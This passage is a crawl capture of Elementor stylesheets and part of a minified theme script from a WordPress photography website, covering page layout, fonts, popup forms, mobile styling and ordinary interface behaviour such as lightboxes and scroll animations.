5px;}.elementor-9040 .elementor-element.elementor-element-d3ae7b0{width:100%;}.elementor-9040 .elementor-element.elementor-element-d3ae7b0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9040 .elementor-element.elementor-element-1a19e5e{--e-nav-menu-horizontal-menu-item-margin:calc( 43px / 2 );width:var( --container-widget-width, 342px );max-width:342px;--container-widget-width:342px;--container-widget-flex-grow:0;top:3px;z-index:9999;}.elementor-9040 .elementor-element.elementor-element-1a19e5e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:43px;}.elementor-9040 .elementor-element.elementor-element-1a19e5e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-9040 .elementor-element.elementor-element-1a19e5e{left:7px;}body.rtl .elementor-9040 .elementor-element.elementor-element-1a19e5e{right:7px;}}/* Start custom CSS */a.elementor-item {
    font-family: 'IBM Plex Sans'!important;
    font-weight: 400!important;
}
.elementor-nav-menu--dropdown {
    padding-top: 10px !important;
    padding-bottom: 10px !important;
}
main.vlt-main {
    margin-top: -112px;
}
/* Slide In From The Top Option */

.header-2 {
 transform: translatey(-90px);
 -moz-transition: all .3s ease!important;
 -webkit-transition: all .3s ease!important;
 transition: all .3s ease!important;
}


.elementor-sticky--effects.header-2  {
 height: auto!important;
 transform: translatey(0px);
 border-top: solid 18px #ffffff;
}

.elementor-sticky--effects.header-1 {
 display: none!important;
}

/* End Of Slide In From The Top Option */

@media screen and (min-width: 1600px) {
  .elementor-9040 .elementor-element.elementor-element-05f819c {
    margin-top: -94px !important;
  }
  .paddingTop10 {
      padding-top: 10px !important;
  }
}
@media only screen and (min-device-width: 481px) and (max-device-width: 1024px) and (orientation:portrait) {
  body > div.elementor.elementor-9040.elementor-location-header > section.elementor-section.elementor-top-section.elementor-element.elementor-element-c10531e.elementor-section-content-middle.elementor-hidden-desktop.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
      margin-top: 0px !important;
  }
  .sectionMobileTablet {
      margin: 0px !important;
      padding: 0px !important;
  }
  .columnMobileTablet {
      margin: 0px !important;
  }
  .burgerMenu {
      margin-top: -36px;
      margin-bottom: -20px;
  }
  .logoTabletPhone {
      max-width: 250px !important;
      padding: 0px !important;
      margin: 0px !important;
  }
  .topBarMobile {
      margin-bottom:-20px !important;
      padding-top: 10px;
      padding-bottom: 10px !important;
      z-index: 200 !important;
}
body > div.elementor.elementor-9040.elementor-location-header > section.elementor-section.elementor-top-section.elementor-element.elementor-element-c714c83.topBarMobile.elementor-hidden-desktop.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div {
    margin-bottom: -14px !important;
}
}
@media only screen and (max-width: 414px) and (orientation: portrait) {
   .menuMobile {
    margin-top: -46px;
    margin-left: -8px;
   }
   .phoneMobile {
       padding-top: 10px;
   }
}
@media only screen and (max-width: 812px) and (orientation: landscape) {
    .menuMobile { position: absolute;
   margin-top: -50px;
   margin-left: -8px;
   }
   .phoneMobile {
       padding-top: 14px;
   }
   .logoMobile {
    display: block;
       height: auto;
    max-width: 250px !important;
    margin: 0 auto;
   }
   .columnMobileTablet {
       text-align: center !important;
       display: flex;
       justify-content: center;
   }
   body > div.elementor.elementor-9040.elementor-location-header > section.elementor-section.elementor-top-section.elementor-element.elementor-element-47cda52.elementor-section-content-top.elementor-hidden-desktop.sectionMobile.elementor-hidden-tablet.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.elementor-sticky > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-997af5b.columnMobileTablet > div > div > div > a > img {
       max-width: 60% !important;
   }
}
@media screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
  .menuMobile {
      margin-top: -70px !important;
      margin-bottom: -20px;
  }
  .logoMobile {
      max-width:280px !important;
      margin: 0 auto;
  }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.gornphoto.com/wp-content/uploads/elementor/css/post-9185.css?ver=1765487939
body_size: 513
content:
.elementor-9185 .elementor-element.elementor-element-7ab35b9:not(.elementor-motion-effects-element-type-background), .elementor-9185 .elementor-element.elementor-element-7ab35b9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#161616;}.elementor-9185 .elementor-element.elementor-element-7ab35b9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 0px 0px;}.elementor-9185 .elementor-element.elementor-element-7ab35b9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9185 .elementor-element.elementor-element-f05ced0 .elementor-heading-title{font-family:"helvetica-neue-light", Sans-serif;font-size:1.2em;font-weight:500;text-transform:uppercase;letter-spacing:1px;color:#E6E6E6;}.elementor-9185 .elementor-element.elementor-element-f05ced0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:30px 0px 20px 0px;}.elementor-9185 .elementor-element.elementor-element-12118dc{text-align:justify;font-family:"helvetica-neue-light", Sans-serif;font-size:0.9em;color:#E6E6E6;}.elementor-9185 .elementor-element.elementor-element-09190e3 .elementor-heading-title{font-family:"helvetica-neue-light", Sans-serif;font-size:1.2em;font-weight:500;text-transform:uppercase;letter-spacing:1px;color:#E6E6E6;}.elementor-9185 .elementor-element.elementor-element-09190e3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:30px 0px 20px 0px;}.elementor-9185 .elementor-element.elementor-element-08667f8{font-family:"helvetica-neue-light", Sans-serif;font-size:0.9em;color:#E6E6E6;}.elementor-9185 .elementor-element.elementor-element-83e442c .elementor-heading-title{font-family:"helvetica-neue-light", Sans-serif;font-size:1.2em;font-weight:500;text-transform:uppercase;letter-spacing:1px;color:#E6E6E6;}.elementor-9185 .elementor-element.elementor-element-83e442c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:30px 0px 20px 0px;}.elementor-9185 .elementor-element.elementor-element-85ef6ea{font-family:"helvetica-neue-light", Sans-serif;font-size:0.9em;color:#E6E6E6;}.elementor-9185 .elementor-element.elementor-element-dc578ec .elementor-heading-title{font-family:"helvetica-neue-light", Sans-serif;font-size:1.2em;font-weight:500;text-transform:uppercase;letter-spacing:1px;color:#E6E6E6;}.elementor-9185 .elementor-element.elementor-element-dc578ec > .elementor-widget-container{margin:0px 0px 0px 0px;padding:30px 0px 20px 0px;}.elementor-9185 .elementor-element.elementor-element-c15c00d{font-family:"helvetica-neue-light", Sans-serif;font-size:0.9em;color:#E6E6E6;}.elementor-9185 .elementor-element.elementor-element-de905f4:not(.elementor-motion-effects-element-type-background), .elementor-9185 .elementor-element.elementor-element-de905f4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#161616;}.elementor-9185 .elementor-element.elementor-element-de905f4{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 20px 0px;}.elementor-9185 .elementor-element.elementor-element-de905f4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9185 .elementor-element.elementor-element-1e14689{--divider-border-style:solid;--divider-color:#636363;--divider-border-width:1px;}.elementor-9185 .elementor-element.elementor-element-1e14689 .elementor-divider-separator{width:100%;}.elementor-9185 .elementor-element.elementor-element-1e14689 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-9185 .elementor-element.elementor-element-da0b6a7{text-align:center;font-family:"helvetica-neue-light", Sans-serif;font-size:0.9em;color:#E6E6E6;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-9185 .elementor-element.elementor-element-77487f9{width:25%;}.elementor-9185 .elementor-element.elementor-element-36141cc{width:25%;}.elementor-9185 .elementor-element.elementor-element-56b9478{width:24.894%;}.elementor-9185 .elementor-element.elementor-element-f87ce0b{width:25%;}}@media(max-width:1024px){.elementor-9185 .elementor-element.elementor-element-7ab35b9{padding:20px 0px 0px 0px;}}@media(max-width:767px){.elementor-9185 .elementor-element.elementor-element-7ab35b9{padding:40px 0px 0px 0px;}}/* Start custom CSS */.footerURLs a:hover {
    color:#cccccc;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.gornphoto.com/wp-content/uploads/elementor/css/post-22337.css?ver=1765487914
body_size: 1233
content:
.elementor-22337 .elementor-element.elementor-element-ea442e8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22337 .elementor-element.elementor-element-ea442e8:not(.elementor-motion-effects-element-type-background), .elementor-22337 .elementor-element.elementor-element-ea442e8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-22337 .elementor-element.elementor-element-ea442e8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 60px 0px;}.elementor-22337 .elementor-element.elementor-element-ea442e8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22337 .elementor-element.elementor-element-3f9e51f8{text-align:left;}.elementor-22337 .elementor-element.elementor-element-3f9e51f8 .vlt-section-title__heading{font-size:2em;font-weight:400;text-transform:uppercase;letter-spacing:1.5px;color:#000000;}.elementor-22337 .elementor-element.elementor-element-3f9e51f8 .vlt-section-title__subtitle{font-weight:400;}.elementor-22337 .elementor-element.elementor-element-3f9e51f8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22337 .elementor-element.elementor-element-322d22e7 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-22337 .elementor-element.elementor-element-322d22e7 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-22337 .elementor-element.elementor-element-322d22e7 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-22337 .elementor-element.elementor-element-322d22e7 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-22337 .elementor-element.elementor-element-322d22e7 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-22337 .elementor-element.elementor-element-322d22e7 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-22337 .elementor-element.elementor-element-322d22e7 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-22337 .elementor-element.elementor-element-322d22e7 .elementor-field-group > label, .elementor-22337 .elementor-element.elementor-element-322d22e7 .elementor-field-subgroup label{color:#6E6E6E;}.elementor-22337 .elementor-element.elementor-element-322d22e7 .elementor-field-type-html{padding-bottom:0px;color:#6E6E6E;}.elementor-22337 .elementor-element.elementor-element-322d22e7 .elementor-field-group .elementor-field{color:#6E6E6E;}.elementor-22337 .elementor-element.elementor-element-322d22e7 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:#CCC9C9;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-22337 .elementor-element.elementor-element-322d22e7 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:#CCC9C9;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-22337 .elementor-element.elementor-element-322d22e7 .elementor-field-group .elementor-select-wrapper::before{color:#CCC9C9;}.elementor-22337 .elementor-element.elementor-element-322d22e7 .elementor-button{font-size:0.9em;font-weight:bold;text-transform:uppercase;}.elementor-22337 .elementor-element.elementor-element-322d22e7 .e-form__buttons__wrapper__button-next{background-color:#848484;color:#ffffff;}.elementor-22337 .elementor-element.elementor-element-322d22e7 .elementor-button[type="submit"]{background-color:#848484;color:#ffffff;}.elementor-22337 .elementor-element.elementor-element-322d22e7 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-22337 .elementor-element.elementor-element-322d22e7 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-22337 .elementor-element.elementor-element-322d22e7 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-22337 .elementor-element.elementor-element-322d22e7 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-22337 .elementor-element.elementor-element-322d22e7 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-22337 .elementor-element.elementor-element-322d22e7 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-22337 .elementor-element.elementor-element-322d22e7{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}@media(max-width:1024px){.elementor-22337 .elementor-element.elementor-element-ea442e8{padding:60px 0px 60px 0px;}.elementor-22337 .elementor-element.elementor-element-3f9e51f8{text-align:left;}.elementor-22337 .elementor-element.elementor-element-3f9e51f8 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-22337 .elementor-element.elementor-element-ea442e8{padding:40px 0px 0px 0px;}.elementor-22337 .elementor-element.elementor-element-3f9e51f8 .vlt-section-title__heading{font-size:2em;}.elementor-22337 .elementor-element.elementor-element-3f9e51f8 > .elementor-widget-container{margin:0px 0px 0px 0px;}}/* Start custom CSS */.justify { text-align: justify; }
@media screen and (max-width: 576px) {
  .vp-uid-7ef3d986 .vp-portfolio__item-wrap {
    width: 50% !important;
  }
  body > main > div > article > div.elementor.elementor-6353 > section.elementor-section.elementor-top-section.elementor-element.elementor-element-3719dbc.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div.elementor-element.elementor-element-744e52e.elementor-widget.elementor-widget-testimonial > div > div > div.elementor-testimonial-content {
    text-align: justify;
}
body > main > div > article > div.elementor.elementor-6353 > section.elementor-section.elementor-top-section.elementor-element.elementor-element-e1bc1d7.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div.elementor-element.elementor-element-4500a9c.elementor-widget.elementor-widget-visual-portfolio.elementor-widget-theme-post-content > div > div > div > div.vp-portfolio__items-wrap > div {
    height: 1024px !important;
}
}
@media screen and (max-width: 576px) {
  .vp-uid-8c711011 .vp-portfolio__item-wrap {
    width: 50% !important;
  }
  body > main > div > article > div.elementor.elementor-6353 > section.elementor-section.elementor-top-section.elementor-element.elementor-element-3719dbc.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div.elementor-element.elementor-element-d83e596.elementor-widget.elementor-widget-visual-portfolio.elementor-widget-theme-post-content > div > div > div > div.vp-portfolio__items-wrap > div {
    Height: 1024px !important;
}
}
@media screen and (max-width: 576px) {
  .vp-uid-4169add5 .vp-portfolio__item-wrap {
    width: 50% !important;
  }
  body > main > div > article > div.elementor.elementor-6353 > section.elementor-section.elementor-top-section.elementor-element.elementor-element-9e4a964.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div.elementor-element.elementor-element-7aea5fe.elementor-widget.elementor-widget-visual-portfolio.elementor-widget-theme-post-content > div > div > div > div.vp-portfolio__items-wrap > div {
      height: 1024px !important;
  }
}
@media screen and (max-width: 576px) {
  .vp-uid-e489c8b6 .vp-portfolio__item-wrap {
    width: 50% !important;
  }
  body > main > div > article > div.elementor.elementor-6353 > section.elementor-section.elementor-top-section.elementor-element.elementor-element-ce3456b.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div.elementor-element.elementor-element-3e628b7.elementor-widget.elementor-widget-visual-portfolio.elementor-widget-theme-post-content > div > div > div > div.vp-portfolio__items-wrap > div {
    Height: 1024px !important;
}
}
@media screen and (max-width: 576px) {
  .vp-uid-20273959 .vp-portfolio__item-wrap {
    width: 50% !important;
  }
  body > main > div > article > div.elementor.elementor-6353 > section.elementor-section.elementor-top-section.elementor-element.elementor-element-c609048.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div.elementor-element.elementor-element-82bf70a.elementor-widget.elementor-widget-visual-portfolio.elementor-widget-theme-post-content > div > div > div > div.vp-portfolio__items-wrap > div {
    Height: 1024px !important;
}
}
@media all and (device-width: 1024px) and (device-height: 768px) and (orientation:landscape) {
    .jarallax {
        margin-left: 0px !important;
    }
}
@media only screen and (min-device-width: 481px) and (max-device-width: 1024px) and (orientation:portrait) {
    .sectionTitleMobile {
        font-size: 38px !important;
    }
}
@media only screen and (max-width: 812px) and (orientation: landscape) {
    .section1 {
        height:600px;
    }
    .mainTitle {
        font-size: 50px !important;
    }
}
@media screen and (min-width: 768px) and (max-width: 1024px) and (orientation: landscape) {
  .vp-uid-7ef3d986 .vp-portfolio__item-wrap {
    width: 25% !important;
}
body > main > div > article > div.elementor.elementor-6353 > section.elementor-section.elementor-top-section.elementor-element.elementor-element-e1bc1d7.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div.elementor-element.elementor-element-4500a9c.elementor-widget.elementor-widget-visual-portfolio.elementor-widget-theme-post-content > div > div > div > div.vp-portfolio__items-wrap > div {
    height: 1024px !important;
}
.vp-uid-8c711011 .vp-portfolio__item-wrap {
    width: 25% !important;
}
body > main > div > article > div.elementor.elementor-6353 > section.elementor-section.elementor-top-section.elementor-element.elementor-element-3719dbc.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div.elementor-element.elementor-element-d83e596.elementor-widget.elementor-widget-visual-portfolio.elementor-widget-theme-post-content > div > div > div > div.vp-portfolio__items-wrap > div {
    height: 1600px !important;
}
}
input#form-field-email {
    padding-left: 14px;
}
input {
    padding-left: 14px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.gornphoto.com/wp-content/uploads/elementor/css/post-10157.css?ver=1765487939
body_size: 1468
content:
.elementor-10157 .elementor-element.elementor-element-5d3849a:not(.elementor-motion-effects-element-type-background), .elementor-10157 .elementor-element.elementor-element-5d3849a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C2C3BB;}.elementor-10157 .elementor-element.elementor-element-5d3849a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-10157 .elementor-element.elementor-element-5d3849a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10157 .elementor-element.elementor-element-aefd1f1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:11px;}.elementor-10157 .elementor-element.elementor-element-aefd1f1{min-width:0px;}.elementor-10157 .elementor-element.elementor-element-aefd1f1 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-10157 .elementor-element.elementor-element-d7c0be5{text-align:center;}.elementor-10157 .elementor-element.elementor-element-d7c0be5 .vlt-section-title__heading{font-size:3.4em;font-weight:900;text-transform:capitalize;letter-spacing:1.5px;color:#000000;}.elementor-10157 .elementor-element.elementor-element-d7c0be5 .vlt-section-title__subtitle{font-weight:400;}.elementor-10157 .elementor-element.elementor-element-d7c0be5 > .elementor-widget-container{margin:-12px 0px -44px 0px;padding:0px 0px 0px 0px;}.elementor-10157 .elementor-element.elementor-element-156fbf7{text-align:center;font-size:1.4em;font-weight:400;letter-spacing:0.6px;}.elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-field-group{padding-right:calc( 28px/2 );padding-left:calc( 28px/2 );margin-bottom:10px;}.elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-form-fields-wrapper{margin-left:calc( -28px/2 );margin-right:calc( -28px/2 );margin-bottom:-10px;}.elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-field-group > label, .elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-field-subgroup label{color:#262626;}.elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-field-type-html{padding-bottom:0px;color:#6E6E6E;}.elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-field-group .elementor-field{color:#6E6E6E;}.elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-field-group .elementor-field, .elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-field-subgroup label{font-size:16px;line-height:2.5em;}.elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF;border-color:#CCC9C9;border-width:1px 1px 1px 1px;border-radius:3px 3px 3px 3px;}.elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF;border-color:#CCC9C9;border-width:1px 1px 1px 1px;border-radius:3px 3px 3px 3px;}.elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-field-group .elementor-select-wrapper::before{color:#CCC9C9;}.elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-button{font-size:1.2em;font-weight:bold;text-transform:uppercase;border-style:solid;border-width:1px 1px 1px 1px;border-radius:3px 3px 3px 3px;}.elementor-10157 .elementor-element.elementor-element-26475d6 .e-form__buttons__wrapper__button-next{background-color:#FFFFFF;color:#494949;border-color:#959595;}.elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-button[type="submit"]{background-color:#FFFFFF;color:#494949;border-color:#959595;}.elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-button[type="submit"] svg *{fill:#494949;}.elementor-10157 .elementor-element.elementor-element-26475d6 .e-form__buttons__wrapper__button-previous{background-color:#FFFFFF;color:#ffffff;}.elementor-10157 .elementor-element.elementor-element-26475d6 .e-form__buttons__wrapper__button-next:hover{color:#000000;}.elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-button[type="submit"]:hover{color:#000000;}.elementor-10157 .elementor-element.elementor-element-26475d6 .elementor-button[type="submit"]:hover svg *{fill:#000000;}.elementor-10157 .elementor-element.elementor-element-26475d6 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-10157 .elementor-element.elementor-element-26475d6{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-10157 .dialog-message{width:9999px;height:auto;}#elementor-popup-modal-10157{justify-content:center;align-items:flex-start;pointer-events:all;background-color:#00000063;}#elementor-popup-modal-10157 .dialog-close-button{display:flex;}#elementor-popup-modal-10157 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(min-width:768px){.elementor-10157 .elementor-element.elementor-element-0f20baa{width:15%;}.elementor-10157 .elementor-element.elementor-element-aefd1f1{width:69.664%;}.elementor-10157 .elementor-element.elementor-element-40394de{width:15%;}}@media(max-width:1024px){.elementor-10157 .elementor-element.elementor-element-d7c0be5{text-align:center;}.elementor-10157 .elementor-element.elementor-element-d7c0be5 > .elementor-widget-container{margin:-10px 0px -41px 0px;}.elementor-10157 .elementor-element.elementor-element-156fbf7 > .elementor-widget-container{margin:0px 16px 0px 16px;}}@media(max-width:767px){.elementor-10157 .elementor-element.elementor-element-d7c0be5{text-align:center;}.elementor-10157 .elementor-element.elementor-element-d7c0be5 .vlt-section-title__heading{font-size:2.2em;}.elementor-10157 .elementor-element.elementor-element-d7c0be5 > .elementor-widget-container{margin:10px 0px -40px 0px;}#elementor-popup-modal-10157 .dialog-message{width:340px;}}/* Start custom CSS */#wpcf7-f6556-o2 > form > input {
    font-size: 1.2em;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 1px;
    background-color: #848484;
    color: #ffffff;
    padding: 10px;
    border-radius: 6px;
    border: 0px;
    margin-top: 20px;
}
#wpcf7-f6556-o2 > form > span.wpcf7-form-control-wrap > span > span:nth-child(2) {
    padding-left: 14px;
    padding-right: 14px;
}
#wpcf7-f6556-o2 > form > span.wpcf7-form-control-wrap {
    padding-top: 10px;
}
@media screen and (max-width: 576px) {
    #wpcf7-f6556-o2 > form > span.wpcf7-form-control-wrap > span > span:nth-child(2) {
    padding-left: 6px;
    padding-right: 6px;
}
}
p.vlt-section-title__heading {
    font-family: Arial Black!important;
}

#elementor-popup-modal-10157 > div > div.dialog-message.dialog-lightbox-message > div > div > section > div > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-aefd1f1 > div > div > div.elementor-element.elementor-element-13eb1c5.elementor-button-align-center.elementor-widget.elementor-widget-form > div > form > div > div.elementor-field-type-radio.elementor-field-group.elementor-column.elementor-field-group-RADIO.elementor-col-100.elementor-field-required.elementor-mark-required > div > span:nth-child(1) > label {
    font-weight: bold; text-transform: uppercase;
}

#elementor-popup-modal-10157 > div > div.dialog-message.dialog-lightbox-message > div > div > section > div > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-aefd1f1 > div > div > div.elementor-element.elementor-element-13eb1c5.elementor-button-align-center.elementor-widget.elementor-widget-form > div > form > div > div.elementor-field-type-radio.elementor-field-group.elementor-column.elementor-field-group-RADIO.elementor-col-100.elementor-field-required.elementor-mark-required > div > span:nth-child(2) > label { font-weight: bold; text-transform: uppercase;}

#elementor-popup-modal-10157 > div > div.dialog-message.dialog-lightbox-message > div > div > section > div > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-aefd1f1 > div > div > div.elementor-element.elementor-element-13eb1c5.elementor-button-align-center.elementor-widget.elementor-widget-form > div > form > div > div.elementor-field-type-radio.elementor-field-group.elementor-column.elementor-field-group-RADIO.elementor-col-100.elementor-field-required.elementor-mark-required > div > span:nth-child(3) > label { font-weight: bold; text-transform: uppercase;}
#form-field-FNAME {
box-shadow: 0px 0px 10px -6px rgba(0,0,0,0.75);
-webkit-box-shadow: 0px 0px 10px -6px rgba(0,0,0,0.75);
-moz-box-shadow: 0px 0px 5px -1px rgba(0,0,0,0.75); }
input#form-field-EMAIL {
box-shadow: 0px 0px 10px -6px rgba(0,0,0,0.75);
-webkit-box-shadow: 0px 0px 10px -6px rgba(0,0,0,0.75);
-moz-box-shadow: 0px 0px 5px -1px rgba(0,0,0,0.75); }/* End custom CSS */

--- FILE ---
content_type: text/javascript
request_url: https://www.gornphoto.com/wp-content/themes/sixten/assets/scripts/controllers.min.js?ver=1.0.0
body_size: 12105
content:
!function(e){"use strict";if(e(".sticky-column, .has-sticky-column").length&&e(".vlt-main").css("overflow","inherit"),e(".menu-item-has-children>a").attr("rel","nofollow"),void 0!==e.fn.superclick&&e(".widget_pages > ul, .widget_nav_menu ul.menu").superclick({delay:300,cssArrows:!1,animation:{opacity:"show",height:"show"},animationOut:{opacity:"hide",height:"hide"}}),void 0!==e.fn.jarallax&&e(".jarallax, .elementor-section.jarallax, .elementor-column.jarallax>.elementor-column-wrap").jarallax({speed:.8}),void 0!==e.fn.fitVids&&VLTJS.body.fitVids(),"undefined"!=typeof AOS){function t(){function e(){AOS.refresh()}AOS.init({disable:"mobile",offset:120,once:!0,duration:1e3,easing:"ease"}),e(),VLTJS.debounceResize(e)}VLTJS.window.on("vlt.site-loaded",t)}e(".btn-go-back").on("click",(function(e){e.preventDefault(),window.history.back()})),"undefined"!=typeof lax&&VLTJS.body.imagesLoaded((function(){lax.setup();const e=function(){lax.update(window.scrollY),window.requestAnimationFrame(e)};window.requestAnimationFrame(e),VLTJS.debounceResize((function(){lax.updateElements()}))})),void 0!==e.fn.fancybox&&(e.fancybox.defaults.btnTpl={close:'<button data-fancybox-close class="fancybox-button fancybox-button--close"><i class="ri-close-fill"></i></button>',arrowLeft:'<a data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" href="javascript:;"><i class="ri-arrow-left-line"></i></a>',arrowRight:'<a data-fancybox-next class="fancybox-button fancybox-button--arrow_right" href="javascript:;"><i class="ri-arrow-right-line"></i></a>',smallBtn:'<button type="button" data-fancybox-close class="fancybox-button fancybox-close-small"><i class="ri-close-fill"></i></button>'},e.fancybox.defaults.buttons=["close"],e.fancybox.defaults.infobar=!1,e.fancybox.defaults.transitionEffect="slide"),e(".vlt-form-group").length&&(e(".vlt-form-group .vlt-form-control").each((function(){(e(this).val().length>0||void 0!==e(this).attr("placeholder"))&&e(this).closest(".vlt-form-group").addClass("active")})),e(".vlt-form-group .vlt-form-control").on({mouseenter:function(){e(this).closest(".vlt-form-group").addClass("active")},mouseleave:function(){""!=e(this).val()||null!=e(this).attr("placeholder")||e(this).is(":focus")||e(this).closest(".vlt-form-group").removeClass("active")}}),e(".vlt-form-group .vlt-form-control").focus((function(){e(this).closest(".vlt-form-group").addClass("active")})),e(".vlt-form-group .vlt-form-control").blur((function(){""==e(this).val()&&null==e(this).attr("placeholder")&&e(this).closest(".vlt-form-group").removeClass("active")})),e(".vlt-form-group .vlt-form-control").change((function(){""==e(this).val()&&null==e(this).attr("placeholder")?e(this).closest(".vlt-form-group").removeClass("active"):e(this).closest(".vlt-form-group").addClass("active")})))}(jQuery),function(e){"use strict";new 